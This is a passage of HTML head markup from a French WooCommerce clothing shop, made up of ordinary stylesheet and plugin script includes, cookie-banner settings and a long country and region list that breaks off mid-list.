<link rel='stylesheet' id='wcgwp-css-css' href='https://toileschics.com/wp-content/plugins/woocommerce-gift-wrapper/assets/v6/css/wcgwp.min.css?ver=6.32' type='text/css' media='all' />
<link rel='stylesheet' id='wcgwp-modal-css-css' href='https://toileschics.com/wp-content/plugins/woocommerce-gift-wrapper/assets/v6/css/wcgwp-modal.min.css?ver=6.32' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/font-awesome.min.css?ver=1765482331' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://toileschics.com/wp-content/plugins/wpi-slider/assets/css/owl.carousel.min.css?ver=1.0.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='animate-css-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/animate.css?ver=1765482331' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wpi-slider-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/plugins/wpi-slider/assets/css/wpi-slider-style.css?ver=1765482331' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1765482324' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://toileschics.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1765482324' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://toileschics.com/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1765482324' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//code.jquery.com/ui/1.11.4/jquery-ui.js?ver=6.9" id="eo-ui-script-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/jquery-ui-timepicker-addon.js?ver=6.9" id="eo-front-timepicker-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/jquery.fancybox.min.js?ver=6.9" id="eo-fancy3-js-js"></script>
<script type="text/javascript" id="eo-front-js-js-extra">
/* <![CDATA[ */
var woopb_varf = {"woopb_nonce":"6dda312c19","ajax_url":"https://toileschics.com/wp-admin/admin-ajax.php","shopurl":"https://toileschics.com/nos-produits/","syomblepb":"\u20ac"};
//# sourceURL=eo-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/eo_front_js.js?ver=6.9" id="eo-front-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/accounting.min.js?ver=6.9" id="eo-accounting-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/depends_on.js?ver=6.9" id="eo-depends-on-js-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wooproductaddons/front/js/spectrum.js?ver=6.9" id="eo-spectrum-js-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#f7f7f7","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#f78479","button_1_button_hover":"#c66a61","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#f78479","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"Helvetica, sans-serif","header_fix":"","notify_animate_hide":"","notify_animate_show":"1","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#f78479","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"widget","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://toileschics.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.4.3" id="wc-flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","i18n_rating_options":["1\u00a0\u00e9toile sur 5","2\u00a0\u00e9toiles sur 5","3\u00a0\u00e9toiles sur 5","4\u00a0\u00e9toiles sur 5","5\u00a0\u00e9toiles sur 5"],"i18n_product_gallery_trigger_text":"Voir la galerie d\u2019images en plein \u00e9cran","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe","currency":"EUR"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://toileschics.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Bengu\\u00e9la\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Kunene\",\"HUA\":\"Huambo\",\"HUI\":\"Huila\",\"CCU\":\"Kwando-Kubango\",\"CNO\":\"Kwanza-Nord\",\"CUS\":\"Kwanza-Sud\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Nord\",\"LSU\":\"Lunda-Sud\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Za\\u00efre\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Province de Catamarca\",\"H\":\"Province du Chaco\",\"U\":\"Province de Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Province de Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Province de Formosa\",\"Y\":\"Province de Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Province de Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Province de Santiago del Estero\",\"V\":\"Terre de Feu\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Territoire du Nord\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barisal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogra\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox\u2019s Bazar\",\"BD-08\":\"Comilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"Colombie-Britannique\",\"MB\":\"Manitoba\",\"NB\":\"Nouveau-Brunswick\",\"NL\":\"Terre-Neuve-et-Labrador\",\"NT\":\"Territoires du Nord-Ouest\",\"NS\":\"Nouvelle-\\u00c9cosse\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"\\u00cele du Prince-\\u00c9douard\",\"QC\":\"Qu\\u00e9bec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon\"},\"CH\":{\"AG\":\"Argovie\",\"AR\":\"Appenzell Rhodes-Ext\\u00e9rieures\",\"AI\":\"Appenzell Rhodes-Int\\u00e9rieures\",\"BL\":\"B\\u00e2le-Campagne\",\"BS\":\"B\\u00e2le-Ville\",\"BE\":\"Berne\",\"FR\":\"Fribourg\",\"GE\":\"Gen\\u00e8ve\",\"GL\":\"Glaris\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Lucerne\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwald\",\"OW\":\"Obwald\",\"SH\":\"Schaffhouse\",\"SZ\":\"Schwytz\",\"SO\":\"Soleure\",\"SG\":\"Saint-Gall\",\"TG\":\"Thurgovie\",\"TI\":\"Tessin\",\"UR\":\"URI\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zoug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan / \\u4e91\\u5357\",\"CN2\":\"Beijing / \\u5317\\u4eac\",\"CN3\":\"Tianjin / \\u5929\\u6d25\",\"CN4\":\"Hebei / \\u6cb3\\u5317\",\"CN5\":\"Shanxi / \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia / \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning / \\u8fbd\\u5b81\",\"CN8\":\"Jilin / \\u5409\\u6797\",\"CN9\":\"Heilongjiang / \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai / \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu / \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang / \\u6d59\\u6c5f\",\"CN13\":\"Anhui / \\u5b89\\u5fbd\",\"CN14\":\"Fujian / \\u798f\\u5efa\",\"CN15\":\"Jiangxi / \\u6c5f\\u897f\",\"CN16\":\"Shandong / \\u5c71\\u4e1c\",\"CN17\":\"Henan / \\u6cb3\\u5357\",\"CN18\":\"Hubei / \\u6e56\\u5317\",\"CN19\":\"Hunan / \\u6e56\\u5357\",\"CN20\":\"Guangdong / \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang / \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan / \\u6d77\\u5357\",\"CN23\":\"Chongqing / \\u91cd\\u5e86\",\"CN24\":\"Sichuan / \\u56db\\u5ddd\",\"CN25\":\"Guizhou / \\u8d35\\u5dde\",\"CN26\":\"Shaanxi / \\u9655\\u897f\",\"CN27\":\"Gansu / \\u7518\\u8083\",\"CN28\":\"Qinghai / \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui / \\u5b81\\u590f\",\"CN30\":\"Macao / \\u6fb3\\u95e8\",\"CN31\":\"Tibet / \\u897f\\u85cf\",\"CN32\":\"Xinjiang / \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"District de la capitale\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"M\\u00e9ta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Bade-Wurtemberg\",\"DE-BY\":\"Bavi\\u00e8re\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandebourg\",\"DE-HB\":\"Br\\u00eame\",\"DE-HH\":\"Hambourg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklembourg-Pom\\u00e9ranie-Occidentale\",\"DE-NI\":\"Basse-Saxe\",\"DE-NW\":\"Rh\\u00e9nanie du Nord-Westphalie\",\"DE-RP\":\"Rh\\u00e9nanie-Palatinat\",\"DE-SL\":\"Sarre\",\"DE-SN\":\"Saxe\",\"DE-ST\":\"Saxe-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringe\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago du Chili\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Saint-Domingue\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanrasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Alger\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Na\\u00e2ma\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturies\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Les 